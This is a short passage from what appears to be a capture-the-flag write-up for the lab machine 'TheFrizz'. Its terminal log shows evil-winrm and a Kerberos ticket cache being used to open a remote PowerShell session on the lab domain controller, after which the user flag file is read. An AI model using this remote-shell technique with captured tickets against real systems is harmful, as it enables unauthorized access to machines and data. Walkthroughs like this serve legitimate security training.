 [root@kali] /home/kali/TheFrizz
❯ evil-winrm -i frizzdc.frizz.htb -r frizz.htb -k f.frizzle.ccache
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: Useless cert/s provided, SSL is not enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\f.frizzle\Documents> cd ..
*Evil-WinRM* PS C:\Users\f.frizzle> cd desktop
*Evil-WinRM* PS C:\Users\f.frizzle\desktop> dir
Directory: C:\Users\f.frizzle\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/17/2025 2:54 AM 34 user.txt
*Evil-WinRM* PS C:\Users\f.frizzle\desktop> type user.txt
cc1fc58bc55
*Evil-WinRM* PS C:\Users\f.frizzle\desktop>